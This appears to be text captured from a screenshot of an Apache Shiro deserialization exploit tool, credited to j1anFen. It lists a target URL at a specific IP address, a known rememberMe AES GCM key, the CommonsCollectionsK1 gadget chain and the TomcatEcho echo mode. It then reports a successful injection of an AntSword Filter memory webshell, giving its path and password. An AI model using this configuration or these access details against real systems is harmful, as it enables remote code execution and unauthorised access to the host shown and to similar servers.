 设置
检测目标
GET 目标地址 http://39.98.121.23:8080 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 蚁剑[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
请先获取密钥和构造链
蚁剑[Filter] 注入成功!
路径：http://39.98.121.23:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
by j1anFen